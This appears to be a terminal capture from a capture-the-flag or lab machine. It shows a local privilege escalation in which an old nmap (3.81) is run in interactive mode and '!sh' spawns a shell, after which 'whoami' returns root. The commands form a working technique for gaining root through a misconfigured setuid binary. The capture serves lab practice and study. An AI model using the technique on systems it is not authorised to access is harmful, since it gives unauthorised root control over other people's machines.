 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#